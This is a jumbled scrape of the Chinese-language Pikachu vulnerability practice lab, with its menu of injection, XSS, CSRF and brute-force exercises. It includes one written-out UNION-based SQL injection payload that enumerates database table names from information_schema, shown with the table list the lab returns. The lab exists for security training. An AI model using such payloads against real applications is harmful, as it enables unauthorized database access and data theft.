 web-labs.rinue.top/babyweb/j
抽奖拿flag了嗷
Get the pikachu
.php?name=-1' union select (select group_concat(table_name) from information_schema.tables where table_schema='pikachu'),2#&
应用 比赛 在线工具 训练 知识点 挖洞技巧 官网&写作 LeetCode 实战 SRC GitHub Vulnerability: Brut...
Pikachu 漏洞练习平台 pika~pika~
系统介绍
sqli > 字符型注入
暴力破解
what's your username?
查询
Cross-Site Scripting
your uid:httpinfo,member,message,users,xssblind
your email is: 2
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入